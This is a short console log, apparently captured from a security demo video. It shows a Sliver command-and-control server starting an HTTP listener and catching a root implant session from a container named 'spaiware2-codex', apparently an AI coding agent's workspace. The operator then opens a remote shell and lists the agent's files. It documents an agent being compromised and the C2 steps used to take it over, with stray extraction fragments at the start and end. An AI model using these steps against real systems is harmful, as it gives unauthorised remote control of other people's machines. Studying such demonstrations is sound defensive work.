 [*] Successfully started job #2
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #3
[server] sliver > sessions
[*] No sessions 🙁
[*] Session eae70f49 spaiware2-codex - 52.165.61.118:4115 (41c2d5b76e2e) - linux/amd64 - Tue, 03 Jun 2025 22:31:02 UTC
[server] sliver > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== ================= =========== =================== ============= ========== ================= ======== ======================================= =========
eae70f49 spaiware2-codex http(s) 52.165.61.118:4115 41c2d5b76e2e root linux/amd64 C Tue Jun  3 22:31:20 UTC 2025 (0s ago) [ALIVE]
[server] sliver > use eae70f49
[*] Active session spaiware2-codex (eae70f49-1527-40ad-a179-8be1b5f40196)
[server] sliver (spaiware2-codex) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 5909
root@41c2d5b76e2e:/workspace/agents# ls -lha
total 15M
drwxr-xr-x 4 root root 4.0K Jun  3 22:30 .
drwxr-xr-x 3 root root 4.0K Jun  3 22:29 ..
drwxr-xr-x 8 root root 4.0K Jun  3 .git
drwxr-xr-x 2 root root 4.0K Jun  3 22:29 .github
-rw-r--r-- 1 root root   21 Jun  3 22:29 README.md
-rwxr-xr-x 1 root root  15M Jun  3 22:30 connectivity
-rw-r--r-- 1 root root 3.0K Jun  3 22:29 issue18.json
root@41c2d5b76e2e:/workspace/agents#
mbracethered.com